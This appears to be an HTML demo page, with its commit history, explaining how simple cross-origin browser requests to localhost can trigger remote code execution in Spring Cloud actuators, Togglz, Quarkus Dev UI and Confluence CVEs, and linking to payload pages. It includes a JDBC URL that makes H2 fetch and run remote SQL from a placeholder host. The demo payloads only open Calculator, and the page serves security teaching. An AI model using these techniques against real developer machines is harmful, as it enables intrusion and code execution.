
==== index.html @ dd64e536 "Update index.html" ====
<html>
<head>
  </head>
  <body>
    <center><h1>Simple Request Vulnerabilities in the Developer Environment</h1></center>
    Following the below guide and clicking on the payload link will trigger a RCE on your local machine. In all but one instance this will open the Calculator app. ( assuming you are using a Mac. ) Or for Confluence create a file in /tmp.</br></br>
    <h3> Spring Cloud </h3>
    This works because Spring Cloud V1 allowed the /env actuator to modify properties with a POST request with content type application/x-www-form-urlencoded. Allowing for a Simple Request attack.</br>
    This is done by first setting the spring app's jdbc url to : </br>
    <i>
    spring.datasource.url=jdbc:h2:mem:testdb;INIT=runscript from 'http://somerandomsite.bla:8081/exec.sql'</i></br>
    Then restarting the application so the change takes effect via the /restart actuator. </br>
    On startup, the Spring App will create a in memory H2 database and call out to http://somerandomsite.bla:8081/exec.sql to download the sql and execute it. This leverages a feature of the in memory H2 database to compile and execute a Java method which in turn opens the Calculator app.
    <p><b>To Run : </b></br><i>
    git clone https://github.com/JoeBeeton/simple-request-attacks</br>
    cd Simple-Requests/spring-cloud-v1-vuln</br>
    mvn spring-boot:run</br>
  </i>
    <a href="springcloud.html">Payload Link</a></p>
</br>
    <h3>Togglz</h3>
    This relies on the Togglz CSRF Vulnerability <a href="https://github.com/advisories/GHSA-697v-pxg3-j262">CVE-2020-28191</a>.</br> A Simple Post Request can be made to hit localhost which modifies the feature toggle to execute arbitrary Java code via the Nashorn engine during toggle evaluation.
    <p><b>To Run : </b></br><i>
    git clone https://github.com/JoeBeeton/simple-request-attacks</br>
    cd Simple-Requests/spring-boot-hello-world-feature-enum</br>
    mvn spring-boot:run</br>
  </i>
    <a href="togglz.html">Payload Link</a></p>

</br>
<h3>Spring Actuator Shutdown</h3>
    In Spring V2 actuators require a content-type of application/json. But when a post request does not have a message body, like with the /shutdown actuator, if no content-type is specified the actuator can still be triggered. So a Simple Post Request can be use to shutdown a Spring Boot app bound to localhost.
    <p><b>To Run : </b></br><i>
    git clone https://github.com/JoeBeeton/simple-request-attacks</br>
    cd Simple-Requests/spring-boot-hello-world-feature-enum</br>
    mvn spring-boot:run</br>
    </i>

    <a href="shutdown.html">Payload Link</a></p>

</br>
    <h3>Confluence CVE-2022-26134</h3>
    This Confluence RCE relies on OGNL injection. As it is done via a Simple Get Request, it can be run via a Simple Request accessing localhost or an internal network that the victim has access to.
    <p><b>To Run : </b></br><i>
      
      git clone https://github.com/vulhub/vulhub.git </br>
      cd vulhub/confluence/CVE-2022-26134  </br>
      docker-compose up
    <i></br>

    <a href="confluence-cve-2022-26134.html"> Payload Link </a></p>
  </body>


</html>

==== commit 99fd6d22: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -12,7 +12,7 @@
     Then restarting the application so the change takes effect via the /restart actuator. </br>
     On startup, the Spring App will create a in memory H2 database and call out to http://somerandomsite.bla:8081/exec.sql to download the sql and execute it. This leverages a feature of the in memory H2 database to compile and execute a Java method which in turn opens the Calculator app.
     <p><b>To Run : </b></br><i>
-    git clone https://github.com/JoeBeeton/simple-request-attacks</br>
+    git clone https://github.com/JoeBeeton/simple-request-attacks.git</br>
     cd Simple-Requests/spring-cloud-v1-vuln</br>
     mvn spring-boot:run</br>
   </i>
@@ -21,7 +21,7 @@
     <h3>Togglz</h3>
     This relies on the Togglz CSRF Vulnerability <a href="https://github.com/advisories/GHSA-697v-pxg3-j262">CVE-2020-28191</a>.</br> A Simple Post Request can be made to hit localhost which modifies the feature toggle to execute arbitrary Java code via the Nashorn engine during toggle evaluation.
     <p><b>To Run : </b></br><i>
-    git clone https://github.com/JoeBeeton/simple-request-attacks</br>
+    git clone https://github.com/JoeBeeton/simple-request-attacks.git</br>
     cd Simple-Requests/spring-boot-hello-world-feature-enum</br>
     mvn spring-boot:run</br>
   </i>
@@ -31,7 +31,7 @@
 <h3>Spring Actuator Shutdown</h3>
     In Spring V2 actuators require a content-type of application/json. But when a post request does not have a message body, like with the /shutdown actuator, if no content-type is specified the actuator can still be triggered. So a Simple Post Request can be use to shutdown a Spring Boot app bound to localhost.
     <p><b>To Run : </b></br><i>
-    git clone https://github.com/JoeBeeton/simple-request-attacks</br>
+    git clone https://github.com/JoeBeeton/simple-request-attacks.git</br>
     cd Simple-Requests/spring-boot-hello-world-feature-enum</br>
     mvn spring-boot:run</br>
     </i>

==== commit 54164b40: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,6 +4,24 @@
   <body>
     <center><h1>Simple Request Vulnerabilities in the Developer Environment</h1></center>
     Following the below guide and clicking on the payload link will trigger a RCE on your local machine. In all but one instance this will open the Calculator app. ( assuming you are using a Mac. ) Or for Confluence create a file in /tmp.</br></br>
+</br>
+The repo https://github.com/JoeBeeton/simple-request-attacks contains sample codebases for the below vulnerabilities as well as a docker file to run the payloads locally.
+</br>
+<h3> Quarkus RCE CVE-2022-4116 </h3></br>
+    This vulnerability allows utilises the Dev UI which is available when the application is in Developer Mode. The Dev UI has the ability to modify application properties. Up until 2.14.2 it was possible to generate a simple request that modifies those properties and leverage that to execute arbitrary code in the target's JVM.
+    </br>
+    This is done by first setting the quarkus app's jdbc url to : </br>
+    <i>
+    quarkus.datasource.jdbc.url=jdbc:h2:mem:testdb;INIT=runscript from 'https://github.bla:8081/exec.sql'</i></br>
+    Then restarting the application so the change takes effect via the /restart actuator. </br>
+    On startup, the Spring App will create a in memory H2 database and call out to http://somerandomsite.bla:8081/exec.sql to download the sql and execute it. This leverages a feature of the in memory H2 database to compile and execute a Java method which in turn opens the Calculator app.
+    <p><b>To Run : </b></br><i>
+    git clone https://github.com/JoeBeeton/simple-request-attacks.git</br>
+    cd Simple-Requests/spring-cloud-v1-vuln</br>
+    mvn spring-boot:run</br>
+  </i>
+    <a href="springcloud.html">Payload Link</a></p>
+</br>
     <h3> Spring Cloud </h3>
     This works because Spring Cloud V1 allowed the /env actuator to modify properties with a POST request with content type application/x-www-form-urlencoded. Allowing for a Simple Request attack.</br>
     This is done by first setting the spring app's jdbc url to : </br>
@@ -42,7 +60,6 @@
     <h3>Confluence CVE-2022-26134</h3>
     This Confluence RCE relies on OGNL injection. As it is done via a Simple Get Request, it can be run via a Simple Request accessing localhost or an internal network that the victim has access to.
     <p><b>To Run : </b></br><i>
-      
       git clone https://github.com/vulhub/vulhub.git </br>
       cd vulhub/confluence/CVE-2022-26134  </br>
       docker-compose up

==== commit 3727e0d7: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -17,10 +17,10 @@
     On startup, the Spring App will create a in memory H2 database and call out to http://somerandomsite.bla:8081/exec.sql to download the sql and execute it. This leverages a feature of the in memory H2 database to compile and execute a Java method which in turn opens the Calculator app.
     <p><b>To Run : </b></br><i>
     git clone https://github.com/JoeBeeton/simple-request-attacks.git</br>
-    cd Simple-Requests/spring-cloud-v1-vuln</br>
-    mvn spring-boot:run</br>
+    cd Simple-Requests/liquibase-quickstart</br>
+    mvn quarkus:dev</br>
   </i>
-    <a href="springcloud.html">Payload Link</a></p>
+    <a href="quarkus-liquibase-h2.html">Payload Link</a></p>
 </br>
     <h3> Spring Cloud </h3>
     This works because Spring Cloud V1 allowed the /env actuator to modify properties with a POST request with content type application/x-www-form-urlencoded. Allowing for a Simple Request attack.</br>

